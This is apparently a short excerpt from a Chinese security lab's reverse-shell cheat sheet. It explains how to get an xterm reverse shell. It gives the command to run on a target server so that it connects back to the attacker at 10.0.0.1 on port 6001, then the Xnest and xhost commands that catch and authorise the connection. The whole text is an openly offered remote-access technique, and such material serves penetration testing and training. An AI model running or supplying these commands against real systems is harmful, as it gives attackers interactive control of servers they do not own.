 xterm
One of the simplest forms of reverse shell is an xterm session. The following command should be run on
the server. It will try to connect back to you (10.0.0.1) on TCP port 6001.
xterm -display 10.0.0.1:1
To catch the incoming xterm, start an X-Server (:1 – which listens on TCP port 6001). One way to do this
is with Xnest (to be run on your system):
Xnest :1
You’ll need to authorise the target to connect to you (command also run on your host):
xhost +targetip
Ms08067安全实验室
Further Reading